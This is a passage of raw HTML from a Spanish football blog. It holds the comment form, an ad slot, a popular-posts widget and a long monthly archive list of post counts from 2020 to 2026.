</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=5794138171422079061&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2017/03/malaga-entrenamiento-manana-y-rueda-de-prensa-de-camacho-ignacio.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/5794138171422079061/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(861)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(861)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
